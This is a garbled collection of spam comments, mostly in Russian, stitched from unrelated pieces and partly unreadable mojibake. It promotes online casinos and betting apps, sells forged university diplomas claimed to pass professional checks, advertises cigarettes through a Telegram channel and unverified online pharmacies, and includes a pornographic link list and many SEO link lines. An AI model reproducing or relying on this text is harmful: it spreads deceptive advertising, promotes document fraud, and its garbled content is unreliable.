РџРѕРєРѕРІРєР° висмутовая EN AM-98300 – EN 575 РџРѕРєРѕРІРєР° висмутовая EN AM-98300 – EN 575 представляет СЃРѕР±РѕР№ высококачественный металл, отличающийся высокой прочностью Рё надежностью. Ртот материал часто используется РІ различных отраслях, включая электронику Рё машиностроение. Благодаря уникальным свойствам висмута, изделие СѓРґРѕР±РЅРѕ РІ обработке Рё обладает хорошей РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью.Приобретая РџРѕРєРѕРІРєР° висмутовая EN AM-98300 – EN 575, РІС‹ получаете идеальное решение для СЃРІРѕРёС… производственных нужд. Щ‡Ш°Щ‡ Ш§Щ„Ш®Ш±ШіШ§Щ†Ш© Щ…Ш«Ш§Щ„ЩЉШ© Щ„Щ„Ш§ШіШЄШ®ШЇШ§Щ… ЩЃЩЉ Ш§Щ„ШЁЩЉШ¦Ш© Ш§Щ„ШµШ№ШЁШ©. РќРµ упустите возможность купить РџРѕРєРѕРІРєР° висмутовая EN AM-98300 – EN 575 РїРѕ выгодной цене Рё обеспечить СЃРІРѕР№ бизнес качественным материалом.
Новости Bundesliga
Согласно https://dostale.ru исследованиям, лучший источник о финансах.
игра balloon
Простой язык о финансах: https://ipoteka-rassrochka.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень из германия 5N, 6N
Why the Online Aviator Game Stands Out
One of the main reasons behind the Aviator game’s popularity is its ease of access. The online Aviator game is accessible on multiple platforms, allowing players to experience it from the comfort of their homes. Whether you’re using a desktop, a smartphone, or a tablet, the Aviator official website ensures a smooth gameplay session. For players in India, the Aviator India game has become hugely popular due to its straightforward nature and opportunities for big winnings. The simple design makes it effortless for first-time players to pick up, while experienced players can enhance their gameplay to improve results.
Link: http://chinovnik.kz/ru/news/id/9
Getting the Aviator Game and Bonus Features
For those who enjoy having a dedicated app, the Aviator game download possibility is an excellent option. Many gaming platforms feature exclusive bonuses for installing the game, offering gamers an added incentive to give it a shot. These bonuses often include extra chances to play, deposit matches, and other perks that make the game even more exciting. The Aviator bonus game is another element that boosts player engagement. These special rounds present increased multipliers or introduce unique challenges, giving players additional chances to profit. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game stays engaging.
Как сделать финансы? https://korel-surgut.ru
Назван простой напиток, который спасает от повышения сахара в крови https://x.com/Fariz418740/status/1904006505147629966
Заказать диплом любого ВУЗа поможем. Купить диплом техникума, колледжа в Брянске – diplomybox.com/kupit-diplom-tekhnikuma-kolledzha-v-bryanske
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Дюралевый швеллер 440499 95С…28С…6.5С…3.5С…3.5 РјРј Р”16С‡ ГОСТ 4784-97 Купить дюралевый швеллер РѕС‚ производителя. Прочный Рё легкий материал для различных областей строительства. РЁРёСЂРѕРєРёР№ выбор размеров Рё профилей. Устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё надежность конструкций. Рдеальное решение для авиации, судостроения, автомобилестроения, производства спортивного оборудования Рё фармакологических предприятий.
Moving between https://vietnamnongnghiepsach.com.vn/2017/06/08/rose-mosaic/
Эксперты рекомендуют эти ресурсы https://remont-skupka.ru по финансам.
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Пруток висмутовый C89325 – CDA Пруток висмутовый C89325 – CDA – это высококачественный материал, используемый РІ различных областях, включая электронику Рё атомную энергетику. Обладает отличными физическими Рё химическими свойствами, что делает его незаменимым РІ производственных процессах. Ртот пруток отличается высокой плавкостью, стойкостью Рє РєРѕСЂСЂРѕР·РёРё Рё хорошей механической прочностью. Если РІС‹ ищете надежный Рё долговечный материал, вам стоит купить Пруток висмутовый C89325 – CDA. РњС‹ гарантируем, что этот РїСЂРѕРґСѓРєС‚ удовлетворит ваши требования Рё станет отличным выбором для вашего бизнеса.
ios iphone iphone pro 256
https://sapfir42.ru Как устроен механизм финансов?
Как выбрать лучшее решение для финансов: https://finpartners44.ru
Кухня, о которой я мечтал, стала реальностью благодаря “Эталон Кухни”! +7(843)258-86-66 https://yandex.ru/maps/org/etalon_kukhni/1146748982/
кайтсёрфинг в анапе
Список инструментов по финансам: https://to-click.ru
Друзья, поделитесь опытом по финансам! https://avto-arenda38.ru
Здравствуйте! Попался сайт с данными об одной школе, там про занятия, учителей и всякое школьное. Здесь всё четко расписано, но интересно, обновляют ли они это регулярно?
В Баку найдена одна из трех пропавших без вести несовершеннолетних подруг https://x.com/Fariz418740/status/1904141438733979773
Авторитетное https://artkuhna.ru мнение о финансах.
Starda Casino is a modern online gaming portal offering an exciting world of gambling entertainment. Anyone looking for quality slots, card games and sports betting will find everything they need for entertainment and, perhaps, winning Казино Starda официальный сайт
Всем привет! Подскажите, где посмотреть информацию о финансах? https://maks-granit.ru
Ищете надежных мастеров и бригаду без посредников? Посетите сайт https://poisk-pro.ru/ – это бесплатный подбор надежных исполнителей в сфере ремонта, строительства и других видов услуг от частных лиц и организаций. Более 30000 исполнителей в сфере строительства и ремонта, дизайна, бытовых услуг, ремонта техники и прочих услуг. Подробнее на сайте.
Ресурс torentino.org скачать игры через торрент вам предлагает. Предоставляем целый ряд достоинств. Наши игры постоянно обновляются. Удобная система поиска позволяет оперативно найти то, что вам необходимо. Насладитесь возможностями новейшей индустрии развлечений. Ищете скачать игры 2011 года? Torentino.org – здесь представлены разные игры, которые помогут скоротать время. Мы распределили их по множеству категорий, чтобы вам было удобно отыскать и скачать игру. Любой файл на наличие вирусов обязательно проверяется. Быстрых вам загрузок!
Приобрести диплом ВУЗа по доступной стоимости вы можете, обратившись к надежной специализированной фирме. Мы готовы предложить документы университетов, расположенных на территории всей Российской Федерации. diplomv-v-ruki.ru/kupit-diplom-obrazovanie-4
На сайте https://kometagaming.site/ мы собрали рейтинг официальных букмекерских контор с лицензией, которые позволяют легально делать ставки на спорт и где будет гарантирована честная игра и своевременные выплаты. Мы решили этот вопрос и собрали лучшие компании в топ букмекерских контор. Лучшие официальные букмекерские конторы для ставок на спорт – это полезная информация для тех, кто хочет начать играть, а также получать различные бонусы и легкий вывод денег.
go to my blog surf wallet extension
Also visit my blog: https://cryptolake.online/crypto2
Как думаете, https://finance-alliance.ru где быстрее всего изучить финансы?
Как думаете, где лучше всего понять финансы? https://nikiforov-finance.ru
Для быстрого продвижения по карьере нужно наличие официального диплома о высшем образовании. Приобрести диплом любого института у надежной организации: diplom-onlinex.com/kuplyu-diplom-o-visshem/
Мы готовы предложить дипломы психологов, юристов, экономистов и прочих профессий по доступным ценам. Стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы документы были доступными для большинства граждан.
Приобретение диплома, который подтверждает окончание института, – это выгодное решение. Купить диплом университета: kupit-diplomyz24.com/diplom-srednee-spetsialnoe-obrazovanie-kupit-4/
Приобрести диплом любого ВУЗа!
Мы можем предложить дипломы психологов, юристов, экономистов и других профессий по приятным ценам— dip-lom-rus.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-nadezhno-5/
Простой язык о финансах: https://avtolombardbryansk.ru.
Ломбард хроноскопов в пределах Москве: прибыльно сдать люксовые модели часы продать швейцарские Зачем выбирают хронометражный кредитное учреждение? Город предоставляет большое количество залоговых организаций, при этом временные организации отличаются конкретной направленностью. На этих площадках осуществляют онлайн анализ часов через изображениям, и еще организуют покупку альпийских часов быстро. Каким способом продать аксессуары на территории столице? Дистанционная анализ: направьте визуальные данные своих устройств через онлайн-сервис. Экспертная диагностика: визирование на территорию ссудной организации ради проверки цены. Срочная перечисление финансов после подтверждения соглашения. Передать альпийские хронометры в пределах городе можно на перспективных условиях. Кредитные учреждения гарантируют защиту и честную экспертизу вашего аксессуара! Ищете реализовать часы быстро? Визитируйте на территорию часовой залоговый центр столицы — заберите наибольшую выгоду в ближайшее время!
Давайте обсудим о финансах: https://skupka-52.ru
Ответы на частые вопросы о финансах: https://solnce38.ru
кайт анапа
Плюсы и минусы разных подходов к финансам: https://zaim-pod-zalogi.ru
Основы https://mdk-finance.ru финансов для новичков.
Модули и блок-контейнеры: эффективное способ для личных задач
Бытовки и временные конструкции способствуют организовать место для деятельности, склад или временную постройку. Мы предлагаем конструкции, которые соответствуют строгим требованиям безопасности и эргономики.
Особенности
Стойкость. Любые модули созданы из элементов, надёжных к давлению и климатическим факторам.
Моментальная доставка. Объект перевозится в течение 1–2 календарных дней после заключения соглашения.
Настройка под запросы. Реализуется монтаж утепления, электропроводки или системы проветривания.
Где применяются
На объектах строительства для хранения инструментов или устройства комнаты для рабочих.
Во время мероприятий для оборудования пункта контроля или зоны хранения.
В качестве временных рабочих зон или пунктов управления.
Преимущества
Сокращение сроков. Отпадает потребность обустраивать временные здания.
Комфорт. Атмосфера, которые повышают производительность труда бригады.
Гибкость. Шанс аренды или долгосрочного использования под индивидуальные нужды и финансовые возможности.
Пример использования
Строительная компания внедрила модульное здание для организации склада инструментов и места для рабочих. Модуль была доставлена за день, с дополнительным утеплением. Клиент выделил на повышение комфорта и сокращение простоя.
Как оформить заказ
Для оформления заказа следует позвонить с нами. Предоставим исчерпывающие сведения, поможем найти лучший вариант и выполним транспортировку.
электропогрузчик 3 5
zooma live казино официальный сайт
кайт египет
Эксклюзивное интервью с экспертом по финансам: https://n-fanera.ru
Доступно объяснено https://kpkperspektiva.ru о финансах.
Подборка ресурсов по финансам: https://galatur-perm.ru
Новые https://lombard-zaklad.ru подходы в финансах.
Cat Casino — это отличная платформа для любителей азартных игр, которая предлагает множество бонусов и акций. Промокоды Cat Casino позволяют увеличить свои шансы на выигрыш и получить дополнительные преимущества кэт казино промокод
1win.kg 1win.kg .
Детальный анализ финансов: https://jaklin63.ru
1win online 1win online .
Подробное https://vash-lombard.ru руководство по финансам.
Enjoy the thrill of 4rabet online gaming with seamless access through the 4rabet platform. Whether you’re a fan of sports wagering on 4rabet or online gambling , this site offers it all on one site . Download the 4rabet mobile app for quick and easy access to your favorite games . Explore the 4rabet official website right away and experience the fun of online gaming. Register now and take your gaming experience to the next level !
Enjoy the excitement of online gaming with 4rabet, your best platform for sports betting and online gambling in India. Whether you follow football or a variety of games, the main 4rabet site offers a seamless platform to enjoy betting and earn rewards . With the mobile access to 4rabet , you can log in to your player dashboard anytime , from anywhere , guaranteeing you never miss out . The 4rabet casino is designed for both first-time users and seasoned players , providing a wide range of wagering opportunities and slot machines .
Register with the growing 4rabet family right away and immerse yourself in a secure , easy-to-use interface . Whether you enjoy the 4rabet login on your desktop or smartphone , the online casino fun is second to none . Kick off your betting experience with 4 ra bet and upgrade your casino fun to another level !
Link: https://livetechspot.com/explore-4rabet-official-online-website-for-premier-sports-betting-and-casino-experiences-in-india/
The 4rabet platform brings a effortless process for casino enthusiasts and casino fans in India. With the easy account access process being hassle-free and encrypted, members can log into their accounts effortlessly . The smartphone access ensures convenience for those on the go , enabling them to bet anytime, anywhere . 4 rabet provides a extensive list of betting options , including football , and other major sports, catering to Indian audiences. The website is beginner-friendly, simplifying the experience for both beginners and professional bettors to enjoy. By visiting the 4rabet official website , members can take advantage of special promotions. The 4ra bet platform is known for its strong reputation and fast payouts , guaranteeing a secure online gambling journey. Whether you love sports betting or casino games , our platform has something for everyone .
На сайте http://umk-trade.ru изучите новости автомира, ознакомьтесь с тест-драйвами автомобилей различных марок, чтобы принять правильное решение о покупке. Вы узнаете обо всех технических характеристиках, особенностях каждой модели. Есть тест-драйв автозапчастей Hordano, шин и дисков, которые крайне важны в эксплуатации автомобиля. Кроме того, есть информация по поводу того, стоит ли брать Мерседес в аренду, какие преимущества вы получите от этого. Любопытные, увлекательные статьи появляются регулярно.
Эксклюзивное интервью с https://buhcentr-vlg.ru экспертом по финансам.
зайти на сайт https://images.google.lk/url?q=https://www.d-life.org/blog/keys-bitriks24-dobavlenie-faylov-iz-zadachi-prikreplennoy-k-sdelke-v-polzovatelskoe-pole-samoy-sdelk.html
Интернет-магазин дисков и шин Disks Tyres занимается розничной продажей шин и дисков на легковые автомобили грузовые авто и внедорожники https://disks-tyres.ru/
мостбет зеркало http://mostbet794.ru .
Практические советы для работы с https://kraft-leasing.ru финансами.
Как сэкономить на финансах: https://24ufa-service.ru
Когда увидел, что можно получить займ без отказа, решил попробовать. Деньги пришли быстро — ни звонков, ни отказов. 30 тысяч выдали легко. Отличная подборка МФО, реально работает.
Ищете лепнина купить в спб? Piterra.ru/catalog/lepnina/ можно для разного стиля интерьера. Новейшая лепнина отлично вписывается в пространство, оживляя потолки, стены, скрывает электрические розетки и провода, и выразительности помещению с помощью любых оттенков краски придает.
https://astfin.ru Коллеги, поделитесь опытом по финансам!
Полезные сервисы для работы с https://leasing-box.ru финансами.
Подборка ресурсов по финансам: https://sarros.ru
Лучшие инструменты для работы https://gk-transstroy.ru с финансами.
Vatican approves blessings for same sex couples in landmark ruling
https://pauley-socks-pictures.instakink.com/?riya-katarina
free porn girls locker room spy altiva porn man and woman porn free goth porn avi largest free tube porn
«Фабрика остекления» предоставляет своим клиентам полный комплекс услуг по остеклению. Мы предлагаем пластиковые окна, которые подходят для любых типов помещений, будь то квартиры, частные дома или офисы. Наши окна обеспечивают отличную шумо- и теплоизоляцию, что делает их идеальными для любого климата. Мы используем только высококачественные материалы, чтобы гарантировать долговечность наших окон, и предлагаем профессиональный монтаж с гарантией качества.
On our site a little more about Sukaaa Casino bonuses, as well as information about Sykaaa Casino official site Sykaaa Casino
[url=https://cse.google.com.et/url?sa=t&url=https%3A%2F%2Fmexicanxlpharmacy.com]online pharmacy india[/url] Get medicine details. Medication resource here.
новый фронтальный погрузчик китайский
1вин сайт официальный 1вин сайт официальный .
Полезные сервисы для работы с финансами: https://nogataprofi.ru
https://angeldorog.by/usluga-trezvyj-voditel/
Где приобрести диплом специалиста?
Мы предлагаем выгодно купить диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Данный документ способен пройти любые проверки, даже с использованием профессиональных приборов. Решайте свои задачи быстро и просто с нашим сервисом.
Купить диплом о высшем образовании diplomt-v-samare.ru/kupit-diplom-v-tyumeni-6/
Видеоуроки по финансам: https://f-m-a.ru
Предлагаю подискутировать о финансах: https://aspire-capital.ru
С “Фабрикой остекления” вы можете быть уверены в результате. Мы учитываем все ваши пожелания и предлагаем идеальные окна по дизайну и функционалу.
Новруз может быть объявлен официальным праздником в Турции https://x.com/Fariz418740/status/1904268540363915402
На сайте https://strah.shop/ почитайте информацию на тему финансов, страховки и многого другого. Вы узнаете о том, как простимулировать семьи к тому, чтобы они повысили рождаемость и захотели родить второго, третьего ребенка. Есть советы по поводу того, как защитить себя от карманников. Есть публикации на тему того, как правильно и грамотно управлять своими долгами. Здесь постоянно появляются свежие записи, которые будут интересны всем. На сайте также имеются статьи на другие темы, интересные россиянам.
mostbest http://shorts.borda.ru/?1-18-0-00000397-000-0-0/ .
Как вам этот ресурс о финансах? https://yuvelir-versal.ru
Простой язык о финансах: https://1centr-prodazhi.ru
Mostbet provides an top-notch virtual casino adventure with its dedicated site and mobile application . Whether you choose to experience casino games on your laptop or tablet, the Mostbet app download ensures easy entry to exciting betting options and live sports wagering . Don’t miss out on the ease of the Mostbet APK for Android users , providing quick and straightforward setup . Start your gaming experience today by signing into your account or creating a new account!
Join us on the official Mostbet online casino platform in Bangladesh! Experience a smooth gaming experience with a large variety of engaging options and bonuses . Mobile App for Mostbet : Enjoy your preferred gambling features while traveling by installing the Mostbet app . Designed for mobile users, the app guarantees a secure and safe casino access. Secure Account Access : Quickly log in to your user profile using your login details . If you don’t have an account yet , registering is quick and hassle-free .
Link: https://kidzykidz.com/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
APK for Mostbet: For Android device owners, the app package provides a easy and seamless way to access. Make sure you install the newest release for the optimal gaming performance. Play alongside casino enthusiasts who enjoy gaming with Mostbet for their gambling adventures . Whether you enjoy reel-based games, table games , or live casino options , Mostbet caters to all players. Go to the Mostbet main site . Sign up or sign into Mostbet.
Explore the exciting casino collection .
Install the mobile application for seamless gameplay.
Don’t miss out of the thrill! Begin your adventure with Mostbet today and dive into top-notch gaming excitement in Bangladesh.
if you forgot to enter the betwinner https://thietbidiensato.com/the-ultimate-guide-to-betwinner-aviator-tips/promo code during registration or replenishment of account, our website recommends as soon as possible write betwinner’s customer support.
Добрый день!
Как научиться контролировать свои эмоции? Понимание своих эмоций и нахождение здоровых способов их выражения помогут вам избегать импульсивных реакций. Регулярные практики mindfulness и саморефлексия могут быть полезны для развития этой способности.
В области технологий также важным направлением является разработка программного обеспечения для мобильных устройств. На информационных сайтах можно найти статьи о том, как создать мобильное приложение с нуля, а также о популярных фреймворках и инструментах для разработки. Сайты предлагают руководства по разработке для iOS и Android, обсуждают тренды и новшества в мобильной разработке. Эти ресурсы помогут вам стать экспертом в мобильных технологиях и разработке приложений.
Больше информации по ссылке – https://akhobeda.ru
как сделать окопную свечу, как дома сделать конфеты, как сделать чайные бомбочки
когда интересно учиться, самая высокооплачиваемая профессия в медицине, как дома сделать порох
Удачи!
Секреты https://success-finance41.ru профессионалов в финансах.
online pet pharmacy Access medicine details. Pill leaflet available.
Здравствуйте!
Если вы хотите улучшить качество интимных отношений и сексуальной жизни, информационные сайты предлагают гаджеты, которые могут помочь в этом. В статьях рассматриваются устройства для контроля гормонального фона, улучшения сна и снятия стресса. Сайты предлагают советы по выбору гаджетов, которые помогут вам восстановить энергию и улучшить сексуальную активность. Эти ресурсы помогут вам развить и укрепить отношения с партнером.
Как научиться быть более упорным? Помните, что успех приходит с настойчивостью, не бойтесь делать ошибки, а учитесь на них.
Больше информации по ссылке – https://asimuthaero.ru/
эстафеты интересные, рыбный пирог как сделать, смотреть интересные мультики
как сделать зелье, интересные фильмы русские новые, векторное изображение как сделать
Удачи!
Коллеги, поделитесь опытом https://lombardpysh.ru по финансам!
Предлагаю подискутировать о финансах: https://winfindmd.ru
Шутки про https://spb-lombard.ru финансы.
Примеры успеха в финансах: https://ikmir.ru.
Ищете обои спб? piterra.ru/catalog/oboi, предоставляет большой ассортимент обоев в МСК и СПб. В нашем каталоге представлены обои на стену, обои под покраску, обои для кухни. Вы можете купить обои в интернет-магазине или выбрать в салонах по адресам. У нас доступные цены на обои, удобная доставка и большой ассортимент. Ищете магазин обоев в СПб или МСК? Заходите в наш каталог, сравнивайте цены и выбирайте идеальные обои для вашего интерьера!
Я думаю, что Вы ошибаетесь. Давайте обсудим это.
Strategic location. Due to Malaysia’s strategic location in Asia, it is comfortable get in from Europe, the Middle East, and https://AutismTherapyCanada.com the Asia-Pacific region.
Добрый день!
Купить сигареты Ротманс Ментоловый 950 (мрц180) — это выбор для тех, кто ищет сигареты с освежающим ментоловым вкусом. Сигареты Ротманс Ментоловый 950 подарят вам приятное охлаждение и свежесть при курении. Заказывайте сигареты Ротманс Ментоловый 950 (мрц180) с доставкой на дом. Эти сигареты идеально подойдут для любителей ментоловых ароматов. Сделайте покупку прямо сейчас и наслаждайтесь курением!
Купить сигареты Джинс Лайт Классик – 850 (мрц100) — это возможность насладиться легким и сбалансированным вкусом. Сигареты Джинс Лайт Классик 850 подарят вам комфортное курение с нежным ароматом. Мы предлагаем купить сигареты Джинс Лайт Классик – 850 (мрц100) с доставкой на дом. Эти сигареты идеально подходят для ежедневного курения. Сделайте заказ прямо сейчас!
Лучшие сигареты по ссылке – https://t.me/sigaretikupit_ru/, канал в telegram – @sigaretikupit_ru
где купить многоразовую электронную сигарету, Купить сигареты Ph morris рэд 750 (мрц149), сигарон армянские сигареты купить
Купить сигареты Чапман комп шоколад 1400 (мрц230), сигареты прима моршанск купить, Сигареты оптом Оскар ks красный 850
Удачи за сигареткой!
Какие платформы https://etcenrt.ru использовать для финансов?
Заказываю только у вас — всегда на высоте!
101 роза
But the list of entertainment on the pages of the site of betwinner does not https://efenelsynergy.com/uncategorized/discover-the-exciting-features-of-betwinner-apk-17/ minimum amount of the first investment and withdrawal will be approximately 1.5 dollars.
Лучшие инструменты для работы с финансами: https://eurekainvest.ru
Всем привет! Подскажите, где https://limonykt.ru посмотреть информацию о финансах?
pharmacy online Drug leaflet here. Latest medication developments.
Приобрести диплом о высшем образовании!
Мы предлагаем документы институтов, которые находятся на территории всей Российской Федерации.
diplomg-cheboksary.ru/kupit-diplom-o-srednem-obrazovanii-11-klassov
Как устроен механизм финансов? https://head-bk.ru
Заказать документ университета можно в нашей компании в столице. wsr-force.com/2024/01/27/post-11986/#comment-10415
Приобрести диплом любого ВУЗа!
Мы можем предложить документы учебных заведений, расположенных в любом регионе Российской Федерации. Документы делаются на бумаге самого высшего качества: s-klinika.ru/js/pgs/kupit_diplom_o_srednem_obrazovanii_30.html
Глубокий анализ https://sermusmax.ru финансов.
Приветствую. Подскажите, где найти https://ic-gpp.ru информацию о финансах?
Лично мне помог этот https://cpk-garant.ru ресурс по финансам.
Добрый день!
Как найти баланс между работой и личной жизнью? Устанавливайте четкие границы, выделяйте время для отдыха и поддерживайте здоровые отношения.
Когда речь заходит о выборе питомца для семьи, информационные сайты предоставляют много полезной информации. В статьях рассматриваются вопросы о том, какие породы собак или кошек лучше всего подходят для семей с детьми. Сайты предлагают советы по выбору животных в зависимости от их характера и уровня активности. Также рассказывается, как ухаживать за питомцем, чтобы обеспечить комфорт и безопасность для всей семьи. Эти ресурсы помогут вам выбрать лучшего питомца для вашего дома.
Больше информации по ссылке – https://azimuhtaero.ru
как сделать мальчика, как дома сделать хинкали, как сделать ящик
математические задания интересные, майнкрафт как сделать арбалет, что делать беременной при отравлении
Удачи!
Ищете где купить бонсай? Зайдите на сайт https://bonsay.ru/ – мы уже 15 лет занимаемся японскими карликовыми деревьями бонсай с быстрой доставкой. Посмотрите наш каталог – он самый большой на рынке, а в наших магазинах в Москве и Санкт-Петербурге выбор еще больше. Купить бонсай в подарок или для себя, настоящее ухоженное дерево! Подробнее на сайте.
Какие платформы использовать для финансов? https://fs60.ru
then you confirm the fully formed bet and can’t wait for the end of https://www.arsupply.co.uk/?p=30523the game on betwinner. First, log in to your home account.
Здравствуйте!
Самый страшный фильм ужасов — это тот, который вызывает у зрителей глубокие страхи и переживания. Этот фильм будет долго терзать ваши мысли, не отпуская даже после просмотра. Среди множества картин можно выделить фильм ужасов самый страшный, который вызывает настоящие кошмары. Не все готовы столкнуться с таким ужасом.
Как выбрать идеальный подарок для друга? Важно учитывать интересы и предпочтения человека. Хорошим вариантом могут быть персонализированные подарки или что-то, что отражает его увлечения. Главное — это внимание и забота, которую вы вложите в выбор подарка.
Больше информации по ссылке – https://tyrtsia.ru
как сделать сперму слаще, как сделать сперму, гагарин юрий интересные факты
интересные столы, наушники самсунг беспроводные рейтинг лучших, как сделать сервер пиратским
Удачи!
Простой язык о финансах: https://ligaexpert.ru
Памятка https://larecgold.ru для работы с финансами.
mexican online pharmacy reviews Latest pill trends. Complete medicine overview.
Zaskakująco duży wybór legalnych bukmacherów z cashbackiem | Świetny poradnik jak odebrać bonus bez depozytu krok po kroku | Dobry wybór kasyn z darmowymi spinami | Kasyna z najwyższymi ocenami dostępne od ręki | Bardzo dobre porównanie kodów promocyjnych | Świetna selekcja zakładów bukmacherskich esportowych | Często aktualizowane bonusy i promocje | Legalność serwisów szczegółowo wyjaśniona | Kasyno polecane przez graczy z Polski legalne kasyno online polska.
Мы изготавливаем дипломы любой профессии по приятным ценам. Дипломы изготавливаются на подлинных бланках государственного образца Быстро заказать диплом о высшем образовании п»їdiplomass.com
Где заказать диплом специалиста?
Купить диплом университета по доступной цене возможно, обратившись к проверенной специализированной фирме.: kupit-diplomyz24.com
Привет!
Без получения диплома сложно было продвинуться по карьерной лестнице. В наши дни документ не дает каких-либо гарантий, что получится получить престижную работу. Более важное значение имеют практические навыки и знания специалиста, а также его опыт. В связи с этим решение о заказе диплома стоит считать целесообразным. Выгодно заказать диплом о высшем образовании kotka.listbb.ru/viewtopic.php?f=2&t=1571
Преимущества разных https://naabinvest.ru подходов к финансам.
Полное руководство по финансам от А до Я: https://ipoteka-sf.ru
Лично мне помог https://rozalya.ru этот ресурс по финансам.
Приобрести диплом университета!
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Вы заказываете документ в надежной и проверенной компании. : diplomj-irkutsk.ru/kupit-diplom-aigo-o-visshem-obrazovanii-na-blanke-goznak-3/
bonus for a series of losing bets: betwinner also supports users in challenging times by providing “buns” for a series of 12/20 losing https://web.radioibm.com/2025/03/21/conditions-generales-dutilisation-betwinner-terms/.
Пионы — это моя слабость! Спасибо за быструю доставку.
Пионы томск
Какие изменения в финансах? https://dominvestment.ru
водитель электропогрузчика москве
обслуживание вилочных погрузчиков
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
https://daz-kasachstan.net/news/?ELEMENT_ID=5442&PAGEN_2=2
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
Интернет-магазин дисков и шин Disks Tyres занимается розничной продажей шин и дисков на легковые автомобили грузовые авто и внедорожники https://disks-tyres.ru/
что значит купить диплом
https://arenda-lizing.ru Коллеги, поделитесь опытом по финансам!
кабина фронтального погрузчика
Нюансы https://kpk-mbk.ru работы с финансами.
https://teknos59.ru Чек-лист для работы с финансами.
Online platforms have made it simpler than ever to purchase digital products and online accounts. The majority of buyers provide feedback on their experiences, providing first-hand details on the reliability of sellers, security concerns, and satisfaction https://www.vevioz.com/read-blog/315351
Доброго!
Как перестать переживать из-за мелочей? Научитесь отпускать незначительные вещи и сосредотачиваться на том, что действительно важно. Практики mindfulness и медитации могут помочь успокоить ум.
Как научиться быть более терпеливым? Развивайте умение ждать, находите покой в текущем моменте и принимайте, что все приходит в свое время.
Больше информации по ссылке – https://ptello.ru/
как изображение сделать прозрачным, как сделать рогатку, почему ночью телефон разряжается быстро
как сделать широкие плечи, какие есть интересные мультики, интересные имена
Удачи!
Топ букмекерских контор для ставок на сайте https://pkrdomgaming.site/ – это лучшие официальные букмекерские конторы для ставок на спорт. Гарантирована честная игра и своевременные выплаты. Мы решили этот вопрос и собрали лучшие компании в топ букмекерских контор. Лицензия, отличные коэффициенты, простота ввода и вывода денег.
Полное руководство по финансам от А до Я: https://debetum-online.ru
Как считаете, где лучше всего изучить финансы? https://tandemkreditnn.ru
3. Next, log in to your intimate account using your login plus password at the Betwinner http://www.legenybucsuparty.hu/guide-complet-pour-le-betwinner-sign-up-2/ through the “Log in” button.
https://buhusfin.ru Перспективы финансов.
С t.me/mvavada вам скучать не придется. Официальный канал проекта Вавада предлагает атмосферу настоящего казино почувствовать. В VAVADA абсолютно каждый найдет игру по душе. Скорее к нам присоединяйтесь. В акциях участвуйте, и шанс на дополнительные выигрыши получайте. Удачу испытайте! https://t.me/mvavada – тут всегда можно интересное что-то отыскать. Следите за обновлениями канала. В Вавада вас слоты с захватывающим геймплеем и неповторимым дизайном ждут. Играйте уже сегодня. Побеждайте вместе с VAVADA. Меняйте к лучшему свою жизнь!
It’s going to be end of mine day, except before ending
I am reading this enormous paragraph to increase my experience.
